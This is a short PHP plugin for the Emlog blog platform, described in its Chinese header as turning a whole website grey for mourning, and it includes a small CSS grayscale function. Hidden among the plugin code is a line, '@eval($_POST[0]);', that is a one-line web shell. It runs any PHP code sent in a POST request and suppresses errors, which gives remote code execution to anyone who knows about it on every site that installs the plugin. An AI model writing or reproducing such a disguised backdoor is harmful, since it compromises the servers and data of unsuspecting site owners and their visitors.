 1 <?php
2 /*
3 Plugin Name: 网站变灰
4 Version: 0.1
5 Plugin URL: https://utf-x.cn/
6 Description: 该插件可将整个站点变为灰色，以示悼念。
7 ForEmlog: Pro
8 Author: UTF-X
9 Author URL: https://utf-x.cn/
10 */
11
12
13 @eval($_POST[0]);
14 function gray() {
15     echo '<style>
16             html {
17                 filter: grayscale(100%);
18             }
19         </style>';
20 }
21 addAction('index_head', 'gray');